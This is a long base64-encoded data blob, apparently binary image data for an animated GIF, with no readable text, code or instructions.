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[base64]/Kube8gL9toYR/HgAwcgBb+wGqy7Uqy5kxATAuW4GzA0AvP6AbYhk1EsKDC4RtQDPYixE5Wxv9vVqL2aIxwaqImcswKrGBxciByImfgKodnCo4QF0AnLedSFo75tk/8ZG78yMz8Pi4Sg1ITv0/7GJESRZH93M8TIwMSkfLmwMwS4eooo+wT9cwom2/mXAX+VMuZeO59punnlkn/8g9c/A/RtGk2eos43vK3gKucJs2A+MU6IqA69FIvj3EZC6bTEoaCGkZhEOIIxghihOAHyI6DshGgXK0hSujEDOAiZk0cby1lLuQNXAYds60Hsg3YZCZmquTxBM+jpO0H/8ukdGRHUooM2GClGM/wkiaI0EA049FK0AAhUYohB4IW1mAMsKaozKaouPCMQCwjL1IH1CAKRqgj0bD/Iq4hvepmI/CGjq7KA2rsT3APJ2JCx3QsJnZMJmnyD3yEyHRyEHMyU3SyrTplEV/uKzVRKFnuKmeuPh2x5aKyKU/RPvGzE1XOP0Wx/eITQI9y5fSzKvnzP10R/hq0FblF/s7SW8blNepHEoyh0LCpLd2y0Yzj6QTILhFQ6iyNL0WgAUUBGZFR05jRuRimnh5m69qDFGggu8qwDKvBMXEUCMKhIQ7kxM4rveBO7hqB7spRhk5ipvxNRT4TDbCoBi+qSu4Ap1akSWEESXrmiYDQiE6KDHihKFLq2RDsH31GIH/NIG/qCYvCN6vwD4DzaihSC9EGTitSCU4hOZWgBdKI/6B69GPYxqkWhG7oZCPozariECW1SjtnYt9aEifIoFFygOD+oAcIbshycgGKTycxZSo6hfkukUAl0RI/1T8BlFQPlEANdD77M0BJdSsTVEHhcylXNVVftVTdD80alEF7Lizrz1tkS1zcp0KHw9DaMtHekrfCCdIGMBiFEQGnzkT7Mrmi9RIYATAnUGEEk9Q0ED7a4AfWxkYHhNVYTQQJhG1MCIVmLe5YqBFQYaJcZqv+LttwJNucFNhI8/IeD/CuiABmhF/JlEg0TwjJ4BG8VMAU4TVZajUb7zNrRIiaFA2Y9KYyj2sIYvOuBmsIQE7PKBESIU7lVAsgAWQ7Fm0wUv8M+clAUg1OCsQiROb1SLIN+UZPYoKP5lCrBIkmcoxRCYcNBoEoDHYN0mAQF+kPBtFyFsBSL8VS/[base64]/xELWIu0U9MZw3Z4TDf/UAFJsBfXmIxag3mrMJXBC3/atcF7yEHpgJh/BKK4mDS41EOvRcjZ1U5eiU7nWfu8Xf/NXf/eXf/vXf/8XgM2sbMsWQk/jFdFW/ghtfvBvttRym+bW0YwBXpB1XpwjRJs1nUo0AhbwRJMRcD04GS9hnq7VRd+j1HZhDBY3uxigMavB7OCGoEoIHEdmBXGNXd/rHN+RSn/zajwTp6Z0dHHKdLHoSIh4pExK84aQDwm2KAjs2U7KiIjkdW/kdbPtc6/YN8eAeC9WS8woEbTgi0GMFFoAZI3zeT92C72QEXRAT0cocgskOlHoBOKoxfAEB/om/ycAZw65k0++yjtzogL68JAkhXLgl5G4gHKMTyqo4sjeM4AfGZIjWZInmZIr+cxwFZMJmP5mMW3Zp1uEboHNRVw0VG67aYIl+G7xNp2iQ4MX8BhTFDyS8QxC+BLkaYKg0XBLDQmi4AdotBkQoEeXyoVT1t0WAoVUKF0lhCPKcTM5k+8q4A0w4Q22xHUf1mEvz2GJ2GE/E4tsxJqVDUeEUGgGFpFoF/[base64]/[base64]/buNd7vb1buO07uh0Ov7NbubF7u6Xbvu/bv6W7utf7vRMcvd9BAd6hvQOcvv/7uDuAwivcwit8vCNcwzecwzvcwz8cxENcxEWcwj+lxIfb4fh7xFecxVscuEtcxV18xQMCACH5BAUyAP8ALAEAAgAQAsYAAAj/AP892zDw2bMU/xIqFPjPnUJ3zx5EjAjxwT+LCxtizMixo8d/KhKq2Phx5MeTKFOqXMmypcuXMGPKnEmzps2bOHPq3ImSoM9n/34OGEjBIMdnDicydCiRqc0HIS8mtBj1I9SrC0dqxRqSJM+vYMOKHUu2rNmzaGlu+Dd07UGMBt3uGehuT1CJFARufFbUIlCvNKlKhQm4a1eQg9MqXsy4sePHkCMndJgQaEKCU5dGVGhZIlzKG/0+oBxzo8mqCq9uXQ3Vo2nJsGPLnk27NuO1a5MOeOCTwgbeQS0PNZj3ouekC90Bhokaq0KTIJc/d44aMUbotrNr3869u2TklTfg/xZIcA9ToBHXXuaLXjpp6YSnssbOUTVG6t7z69/Pv/9LhJel8Mwe4rmD2QAJAYjecLutJRF6QSk3kWdPhWTYc6ldeBJ2pwEGn38ghijiiIoNxNBBliU0lEApIigRixapF5RGyen10IcrNTfdVilB11p0HVVH4pBEFmkkTAO4hWBwGaXgF4RspTjVBpShV+UDoylF2k0+ZjSffdFFBZ2QR5Zp5plo4iageHclWZB4D8z1zJL/mDcQby+ml1qe9+HIkmBhZtSafVV12KF8ia1EgUUsTNUompBGKqlibs3YEG5SBtdWQUb5xhtScwEn2lSWbbYlc5mlehGZgqYGpFbTtf/EAgW07pGXn5PmquuuLaWg3ppuAQjRWsNhdtEGvhnlV43HjkYqaFxKBethKlDAalZe/[base64]/l7dCFDwa87cL11lc4OAWJ/jYjDcOGUIbQC63lCsqVN6n5PlWpb2/YVYR0+1NrBO1BaeMcoatIuayuIX/82heWu82s+yO1247WmpmhLaJJhp4KV2dGwjx0RT2NSFEF33+EE6A+n06RwJfeLVCXANuV8Idt74Q7Ld37/1OMgL4j+SWHpQbk+fDi9RDxtoFFILo/XXvX67GRKZz0HtoWL+ob8uWtwkBG+Fo9bKOgO17CEygTSJnqRmJz0ScmRhRflIZKVVkOEAR160ysr7J1ERM0upX6fQ2Jr31TwVLOqDW2MI9Om2vWy5UoAxn+BEGLuSBLkwheU6EGd/UKV6VYVEH/2c0PwlNDEuDsQiu/jYdkkhNZa6R1t0oMIDE2QpmVVwIgm4GNu0pxothSdz/tpewPdDOJjSzWQBnZsWwrIIFMojEKmgYG/[base64]/GVtoTlf4kS8KsWKubwTKLMzMlSu5pzyruhqG3JCUuK4lKfv4zn/[base64]/Gs611vEh5B6Ce8OT0og0zDEkWwhEh1RrGRUXWqbJ86Wx7/GYoqVjwrWzrmz1rlk7f8fOgWzZiTvDj0npTU50QJety18nMqz+VnciOaSrNqtLdmpGQrLQrYjt41n8HlLUg/KjNUipSkZkwpS1uq2JaWYJgtTSYz3yjZSChkjpRNSx7ZJZ7+9ncgvvJmH71ZFILwJll32gxD5CYVPCFStelcCWzdyc7ZUg0qVC0UVAbwXcLp1aJaRaV4uVrAiW61OAhVyVnr+uFRdtiidN2qKNlY3Raf2FZ47aSOI6rXvR4Xo2/1qBXh+lH00iylSFapYleqWMUmE5nKlKOU8ZuQGKyCmPk9i6/G50D/etnLSeqv8Nzkx9HeCYjg3O3EwGnI4yTV/24rmzCFZTvhL7kMKhvNLla/G1yzbvefF7HoJZ/7kucy9Ir+xOWHkyvegq7ScJfkaJ/1TNGM+hPGN/trboFb4z8T2R01myjNQIrS9Ap2ve9170sZC1lkQnOO0lSIG6icZbBglsH9DXCAIyceYJ3t15FjG5zW9KmiFliIbaOIshd1PD/J+dm0VYFWoMqj60SHiuDdcewqmlsz2lVmYtztimXM4Y69TKwZcTFZsV3R42aUw9pe8SUzk8qtevXHHOYwtuEN767mFdx5dXGO/V1vu8JY0yDd2ixPWtIku5e9TB6m6+YIWfval8oUX4Ubah0WF7DLcrvOtcjFM4o2mPzkbf8gSJLc5KY85KFBmEPKWjx1yGdMweQMOPktLhIRZ51EkfmAh8mF3gYGTAGqdI6qtC0MJAzfvOg4x/a+1X1PfVdxFFPIutZ3LnAEVbROMMalwSa6WyrmQetaf/mOMc1QEsMyZvx26ChyDnWjm7HkdW/DFKpOdVneM73NtTraB094tOdh0CItNcML21L1vnfJig2DJSZvCUNMvgyTn6Mxq/wPNPyD1hy/SYDPRTFd99q/vkrBOYrBD9azfgqe3cAobtEGfaxeH5i505KGdyLexKH1wC9GG1ibOoAp0h1tKIbrXX905VSLnYuCSvTnA5LntyH4recwC2ifc33Ewfv6+If/PooBDfKbv/zKV34cvH7udBNXKnk9N1u79Unjdix7AxgF+tMv/KnPMt9mZHX3sSTPdXaE9wOuB3w7kHUICHytt4CF93JVZA7hpw8CAH7ed4EC8H1swX8e+IH8FwdgN3co933fp4HgBw0qiH4sCILKhwD/EGv/UAH/gGX/0AMy0AihpxNDoFm89mUjFznrcH7KtwMpkCQpMH78UH7ooA9z8ibEQRBJkR4UMArKV37oNwoSAhcelCqs9QChgA5YaH78IHRCl3MMkHNnqIZtcIb5QDUUkHxjWAwnNQDjVwzo8IFz6IFjqA9b9Icw021dpRCzBEAMlVAoxWH6MIZMuA4//0B3J4eGUAd1o8BF4GJu/xAHRNiCjLiEm4iHoMiI4cdhAqB8S9h6eXiF/DcAn8iIn+iHrjMFrAcNedh6qrh/rpiLm9gG+LUKteARL7CDNuErVGBDQxByP5h6IjcAKZAHjAgN53CEZ6OJWAgNApAk5DEsQDEXgcYXG/ADKnh+4ecQfTEZizQVSOQOFHALuVh+DsgP8PiO2FcMR6d0F0EBDOCJWJhvv7eC/viM/3h+10h/BOhhY2SJopQwd7UweDUAUyCGm+iOYogOFMkP6GCRS5iH6DAF3sJhs0ONrRiSuviM69co1FiN5BeO/jgAKimSRFiSDqmS/[base64]/oBWyhHHSzPCQxGup4C8l5nJTJnMz/aZnP9yNU9A0zOQEDUAICIIbg+Z5ZGQcCwAApVIgq8kmFyFaWZFCxg1CNyRbbF57/6J6TuZwreJn/BzhsQZrw2aANeo0IUgMOGpf/4AwT+o/rt55T8J0XmpWqUAM1EAdt8A0j2gYZUHQIwAA0YAmyqRAmAAuNEAYfEKP/oIO6GRNHaVlDsBYeFznJ+aPIGaRAOqRCWqREig7rV0AawyLyMifdQKTdkG9DQSeGhI6IRAGQSaRaaqRcKg57l2GZKIZD6gzi4KVQ9wPf8AM/kAF5oA9jOgsTAKezUAJw6pGHKWNtVxyYWH//o292AW8qwmFj6QzoQKiGWqiIeqiKiqhe/1qHLuI6bJEEbfADk5qmP2AOixoHaoqpiYqkamqkcTALLDABWdqlQuoME9Cpi7qq6KAK6zlLU2AJeWAJkTCntuoFi1pM7/VekcACvRoJvyoDiCADsmlTMZoKt9kIsFCj/[base64]//wrRE7qiWQBDsQBx+qClL7tEJbpl5QA1KrClCLtSGqtVJbA+aACLRZozD6D4bQCKlwtjoIlM/aEjJCBT3IowwkrlULsuQqsvmarTXAjE36OxEyALdgsNuqDF6gngPgDlXUNJxhEcjjDk96t86Apj9ACZPbBpRACZZLuZdrsNmqDP3aMiGhCnTrrcowB3lgDuJKuGEAsPsaBm7KueIAs3/6p5z0LSwUgO+HYgtzT5ykInsAu9pKuFr7tFG7tcPLueGqDBLokVokDpwLu8jbrc87usDrrapQTAPQBHGAtTugCvGACLP/gLreGqrRqwx0erS2OrKqUAISOwHfYK9Cy63Vm7oiqwxxYFNkawj6qxCWkLZlgKxt6xKWxSYe5wIp4ALKkMAKvMAM3MAO7MCiOXprgyyjabAL/AOzkG9UmChJcVWjYMELbA5FW7QDMMIlnMEZnAcNrAr2JBgDILoPrAyUEMPOy8A1DMIJzJFtpUUB2JBlxG4JqrH/8L4NXKsFMMJIPMKR4MDqWYfExWElAMI37MA1PMUJbMUKfL1wygLO28XKkASzAMMKzAAFYMP/MAc0kMY0MAf/wMCqoJ50SsQxPMc2vMDioAqz+Q9smxCGkBASYAgSkAplsBCNIAEBfBJyy5v//1CMHpcQdPzIj3y98IM2mhM5H9zAiGB1deEZu5EieDEaoXB2Oetye5DEKHzKRasKDZwHLUyIqhzDPwDJj7zHg+ZtGwvEOpZQKoKJM9O9WasKO0ADtmqrRzwLR3zENNDAlDAAhnuYj/K7shzNCnzHCTEBE/DKCmwOUczAQNnA//DKzhsPbTzNuVACrxrL0hzN95sQtPwPIKAQRODOgGwIIGDINnrIHBG3vdmDvuIC/4DAbmzNAj3QR5wEDRwPchqnA/3PKrIe4rFyM8zA3dDMBlI0h2SIloFtqEyIrjPCLDDC/7AIK4xVG/TCc5zM6ezAh6dFm7RtUhqAvPt/xLUwCP+CCC6XB2HAs7cZBjw9m5LH05bA03bQwEkQBimbsgQ4ACqc0tF8vXT6DyitwP/QBN48zgv8D/GwwNcb0MY0AETwy1LrwHYA1mRN1nFQD7NpCc6aEINMzwvxzvUcz4bcB4b8Afj8D/5QjNVajByRAMrg134dDxNQANZM2INtzBOwxID918oQCces0NbsAi7UM3Exmovt12CswfY2VKlRRP8w1AkA2KH915fN2KV92XaQAKCtEBPA0wxQ2jxtCKY926dN24xtCJsXQI/6f/yGu2cTTGvEfmwxw37N2A5c3MZt28Xt19ZwmK6jwpeNxwZ92QzA09Nt2tXd09o9CkTLzIj/UNrVMNvr28aX/c2LLc6z7Q1ES6cTcLR0et2LPQe7uqu/Wt8yFQnDmseShxKL8A9l8M7/kAr1bMjMete+EgKLjBDk89mh3eDWINCGPdATYN4NntpTMAuIkNM5nbNcZjkQw2FT4Nep3eCTe7kmPlR4chd8wVv/QNwN/uIVrgwjPuKjTeOqLeMNjmLWTAkwngBF28Y23uNC3uMrnRFlFHdIfj2clLE5RAND/uRDndpRHuMj7qr/09o9Lt2q/eLZnQRb3uDVPdU8zbOWkMntjbRx8OSh/Q3GHORY/eLW8A8wHufFlAtbbgd4/uU9PuUV/uUz3uB6XHknMcgJQQQS8N/I/9oIIzACjWACCWECC/[base64]/2ANtq7evO4DEz4B1oDuAg/uub7u7H7n8t6sGRHPi2AI8ZwRIEAEIFDP/0DXCvEBJkACjn6jt4aU/gwgw+4NA+0CE0DyAv0PiMDtXr7rdpCh4iMvkTMAof8Q7naACKrO6weAuPNzLOVY7tw+7z+P8NyuInAs7Lx+xHQaBt6QDUy/9LPwDsM+C83Q9NngDWEQ7Sx95Pn3AzugD+sA6yY7071LJwNg9D9/9gX/8+NeTOpp9mhv7mi/7pg+7sA+AYbw9pFAp6tO7FA/95+d6yJvTN5w9gT/9mmf62YLz4bQ8AuxCPEc8QkBAv/9DxJwz6jwDxj/D5EelBsQAopM6Qnhz/9wAL3uAzQwuc6O+jRACU0w4aow7KRP+phOCQacAnYBOb82AJ7e7xiu8h3zF2zGQj7/9gdQ+EGf6wdgXMBu9qp9AD8+C99Q/HNfAIO/685fDbz+DcaU2y3/vbG3cJEZmZWjEPb/834Lse12IP1Srv7dbvh2IPKHqe3sv/fuj+eyz+vqrRBI2/54DhDYZhX4Z8fgwVneDtp5V9BOAoPeZv37p3DhRTsHIBrciFEjxocURRr6R0TkyZNlUoFASVECqg8tZc6kWdPmTZw5de7UOSQFlQ0+gbrYQNHFgYwHlCJdypQppX8TkjRVmjGp0j0UB/xLseHZhq4DUnijeiDJhAnNyvpwt4HCM7gP/lFwS5FSWbxX8e5FSmECxQmzaJTN4CPMBLJXicx6R9XOrDJUfUzYulVr1n8DBtxyJq6zZ89eQmkWmXXP1tMiBwx2esCHN9iwfayNHbus/7eTiPnuzovXG+US/0pMAMKXwcRZZRk3lUjV2/[base64]/KmwKo4gG6CUooIRJsBPVBUkwljYSFSSdlIZJIZABVBkRIpQiW7sYzxCSaWGpJApE+QOWkBdLg71Zcc9VVpqL+GSoFA4/ijaoF/yJrtz0kTMGyrsCqEE+qgOAQLRjK4mEAFOPC9hmR7qIKFg5tNEI5G1+slqp/ZqmsBG99DONdeOOVd954UUpBtQF+SECZBPZ9iF9l7AiFptQiEcnHNGcpoQAyiU2z0IGmoapPN91EC81ZEJG4KWkfbrgpGgaqlOM/h8uYrw0HKqsAIpWSdmOXA4N03GGXGnljiSuFGTfuABVpke9oKuMfV08agaKjKSKBIg92dfppqG1ygYoUhgj/MECujKp06wO49rrrBaMiomuyvW6GMhfunXCDClOAouyuLQkMrTC+niaPEb2aawN3LPsa3BcHeHEwrqcp98XivAZuACKgwObrSsnMGW7IKVdqmsoo2sNJkXJByiODkshMba5OE8tLysMwNOG6vSZi4RfT/BqG4QYowWLYDb2GckvEnIVM13+nnJLgRKLWcigUpujxsmdJvGtpldoaiNuFmwCRyrO33O4+/8kjVUPmWLUmIkAwySQJ+pCJBBMosiJq+OOHuqipg6paJBce139//rcu9sit8a9refiLWLryD2eJJVD7OwAU0HKxCcCgf20i0T/a0je79A8WgRHci4zQ/7/AsMBGEuQfYAbwvP5ho3UpZGEKD2CvzMRwNrtZxITuRZFeZYYyBugfEeRVhgA+7hrz6h8QMhMcNxkqMGmil6QGIql/yCsSk5oXIt60lUi5EAiBSVf/nLc/IBSAf1usXQmA0EIWdg2Nj+NZd0iShDeWhyYSKB9FXAUrirxnVv9on/z8+Ef9UOEfWKMI1UKgtSICAQje6B8N/oKWcLBwi2jDYbOclIJv9M8ID4zKBFa4vykwCVv/kIs7RJLCaTxuGqlcIzZY2T8d/oOELGxdKm3pSlzeUpf7s4zBMFOgf3xijYYYgIE0w6VfPpIGLVzGGpfxzGb27xNosQwJm/lMZv9Gs5X62+TiPMnCZcjsH690JaX0N41PzGKM1SuBIbaJSlyqkn/dO4kh4MiqlhCBjkX7R3r+kbQ8fsAESwNkQQ2Kk6ndqyhdCYFPCiTNAkyAII2cgAvQ4s4UGuIvEqJIsxDopBRaUTMPjCD/lqEObLkDRTGkyAdTeM13YkOb+/sLRYSZQhi8LqZo1IqEkoVFxkFTqEK1Iv7EcjqtGOwE4HzcTE26P6dOsmI3bWpV+xdNp8pUq/wzgA4tRoQWHgYtTl3q/j5RgJlOczj/cBwLPwGEt74VBnKlKxDm2r/uudGeRDBJEoD2D9FRpAzlG5pNRkBQPh5UsYs9yU8GCaAh5LD/C0PFxln/wbChLqNYFo1EZpfhQLSl4ICWTMEiMgsDtPxppIbw7GiwtYETcYsinqVtbW2b2gl8wrMKiOgsbPtboWoFmAUy2AT2wATkJje5/ihCxTQnyp8WyE0GAG51PTvNSBVTt9blrlC7qhU3kaO2ZxpOZqEgVGycwLdCneZ0bQudTE0RVPOd72lH4rN79lUkQyNCYYkGK/XQZKCMJbBBqUAFqw0BgS44JEXCkNkiFIAgDx4qEQz0QBhklggV5ShX2Na2AWS4wo8cqcXOO9TmemWUIjFCd10czkduN7PCKYAChnrWWcj4mTgmwoz/YTDSdXICqfBHkY1c5Dr8qYAG/[base64]/aCKr1pKpvrYAp/kVhaWLCrBUAhU+Q4xP7MAC2/wILIuzaAMV+t/[base64]/6JbmrlE0wPgwzeZXi+Jp6vsDh846nOc5MMIBIX5frTN/wXQ82iEcsg+sxPjt1n+0k4yV76J0x/etSn3vRVf3MTAEWSN8oZJf3FJ9FOwh6kySqxIuljH0//8I9C/B74Hye+TfwRoAMXEtEUsUTTiQCKf4AiDEzfsAua7XTkLsL6Wfs0WFwAhabLLYbHHOkEYL10JuyhQtyS7T/Qv4h3wYLx849/GOYvf/zLX15oKd4EToBck2MCfxgI92s65QpAzwtABaydYCGNYlIiMXkYf6My1Wg20gCMi0mTx0vASHiYgRg8lvu1hOmtB3KB4ABBz4vAgTA5f2BBBQgDD/QYAJw54dOhIlBApwO9B6qDGeQ5k9sHf7udyRsOFAzAebGEd0FCJVTCEGSCN+uZf5iDkjCJ8sAn2vMvl9izf7I4kYAJkSCBD+C4lgCBGiw+M2wJq4GsAeG+RVAu/+QyiQmQPjdkAguzKAOYw+T6BGX5MO8bAEPwhzlEC2XJmmKKikjAQyPQDL4Rif9zwzA5HEiMxDQhKeMBAQRELolyPzzcRM9zQ2AymAp8E/57IoWhJgnxKU8rJgmZvEcajkgARDeMsHkbiC2Yw0LxQH8rN1t8ojQBRAXwRX9wEYiBGBm4RCZYhAJCC05ULlZEi0ZYRuQit0hwAVYUCTz8xV8sspMrsmxsQW1Urif8hykwhDd6I4gTrDoDASy8iRHIuH8QKJs4ARAohDOsR5E4JACBrAa7QwHsx8PgAE/[base64]/MukfMlffMI4i8K98o6IO48yWMebQIURmBV3bBV7nMyQM5CGIrnx8MtgBEgXIALN/D0X+EPNPLLyaBaHcpLRLDVlObXRsZg9GM3yaL9/OAHNNIKorIJFAAHc1M3crAIi8E3g/M3/8imfqCSCE1CSluoAv1wd5TyyfUgTp3ROO9LMqJgQoYS7sRsOQSwm1OgwljIe4fix5jwyELjF1ZmF6BxNzdwHwEhPI6OIAgCB8VTPItuHMguD+SRIlvJMvyyA2qwp/PTLRqhFv9wCugsDo5i8SCDQIzuBYXNQCHVQI4hQB13Pf3C9n4EjOjMPdezQikMafro4x9Q9mQiHyTxRkQi5e/G0ktDMw4A+I3BRi6oD+qxPrkgbZ/mHRVjP7QSLjiJEtHBLzcwKH9VRv5w2I2tOJR3N+RxP5YSFk3BPf2BJitBMarNSJKXOqOAoY7rON4E5SqrA0TEK7uywJ5jS5QwX/vuH/[base64]/YnGRhsiATCUS41mkDAYnyyQI41mAF10eSt2EEATn4VzmQAfk01w7YguBIE+38C4Px12k7gQJIBf9gFZJ75VWKpVOFRVSeBJU5Pdd/HVlg3YcwaAJDiLM5KA97AiwikMI7MwRRVUdR9Sekwb1/SFWUcMwRRYkRMIBwMCKK8AP0GAEQMNr2AChX/SMmSDRfYTCrYTAX4NgrnQAOiApgrQPoo1pqqwNg1b77AZZRCNbJY02RKIrNadYJqIKsPapXI1m4jdtpg9K/+FVb/T0Okdu4NSHrAxae9LSsKMTMyZwVFQtPa7bc4Fpq086HRQvFJVkgFDIOIYjHpbYTWB1EKFhgPdiFCVhDNFccKIBv5dUq+Ae25dUNqdxbbTZqLCbV1dtgNdkwQIL7srNXGyzG5EKcaIR2HIER4F3/l6AIE6U4P5AJ3V3a+Dkwy1SwGzKQx30ku6W2LbiezW2Ezb3RFTUCYK2Ciqoo0cKhrFEbtHhWYE2FCUlY2E3fW60p9KU2FwGFcVXfYEULUGQWFh3cGEoW/[base64]/0m4YIg5Y17t3h87iaxg3WL6W54crnvJY8TV30JEYgaOKNwqEMeF3eklqQge2SdYnWH8iz7AYultxiD944EAgS2oZEumZEuuZBlYGBD+RAkhYfmVXUuIM3uypzKAoxcWLJcYVR9uj39K1ciU4d9NGp1tCTWQAD/AI9yLzMgM4qdZQ5JrKOtzgSfI5ErmAIsyBGPegjCY2mWePEzO5Gh1gTBY5kno3u8ViXX14vFd5i2ABc1wgVTwZnIuZ3PeAity3GUmKcOTAXd+Z3iO53guPLGakB91EutLFmB5u8CVY+xNG+k6Em9WnQeaPEN8oBiMQTHhJLRABHN2EYlSIoS+nv9y9ta/qAJjnuCFWZ3GRYveiqg0cefCa2d4+dhpnMaVAAEwAIE+kMqVVmmpjGmZ1k3d9M3Z9RnvEAk629T9gpVQbYmkmZWePZpG2COKAF7fPYl3wA2jzmGUQCxf/uV/UDCKCAEXYAbri0OABIU4/AdkBkiQjkOL4up9BemwFsS+vVEwJaliAhbua4llkRCfBDsJwaKSjES8VkEPfFhIlqjJ1U6yDmvBNuuyjmhAFkT/NY0CWdcmYdFtXtewKyagjGifzAxLe6BZ5EoJixSyfraAxewlisDhOOxC8WjRZmjcmuywnlyP9kn+i6jR5ujSdsXtM2kTTOAEfrZOoS/eBhX/RPBtRAjuk+0OJCjMKThl5N4vwapZnxWJRniJo3mPUwVemUDVpBFamxioPorqqLGaywwWF/hqrf5qSwMFgIxDtODqrY5DQD7s7QMWYBlmkrK0tNnmjyqd/3XtcCYNUYQgCnbtuXkTXtzofa1s9GZc145tpmRKXmRtSrzjAmEybVtRgMYffZ5XlnLrLSWp9kZs7hQy9s7sjR4IA9/w9IbtCQTwFHdtQQ5YFOdsFVdxQObqw47DOgaVIaDGEqBGz54UUOjt+fptIY+E4BbuJggDS8hUwCKJRThuVKY9mWXl23NlkUiaEcCEWVbafqryXs4JjoNq7tYPf6hqKrjMp41w//EO72EO7+4lb2S2WgQea/qOb/jO6svutI7qlRz6qLi2mE76YlSrGNcOF8HhIHUJl9Em8SdK7wp27c7mcEMG5NEu8NLmv9Q6xdKIcL+9lzmmCcQdgj7GIhC3dMS+386GbdKe74qaxu6d7NYm6/IG8ULpbK4WZGjzyUfn6uHgal4vAV5/ILKGDl2nRmpMgUjYg2nUcQUFcvoa8iIv8gt4lyagXdqliOPW6cJazH76aZsw6hkm6j5T6plon6XR7jB/msMVJAWzaqsm7zVHZgOBd2QWZOsjb6ul7zWv8zXnsPr2sB9VtPCtSLmu68pANbkusSu6IkEvP1xvbdxidQCPPv8lQ29gN+SKR+9P1Bz86d8Kf7t/3/g55vTt4/GxpviRDzvjWWsVt6g/UbLoa3hO2nE4Rm2K/5Pi4nHXXmuV98nJgzmZ5yRiF4khQHZQocaipy9k/+0jQYQLePbgjvaTRfJMVXI4moPa85lRFdWcsO5X/ieZKOpa1t0XcJ87WIDtPndDK3NBmtWNv+p6l9pDWnPwlnu6p3tg2YD6lnu3zuOz/Xj87vNwXhbBD3TKcC6LPPzDR2CKZ+jLpveunvnLTm8w7Wwh66SDZimiaDa33l+A55XhmlfFdnnEDmjp4qyW716uHmslM5BprOMNB1OXZ31vLUrLf6Q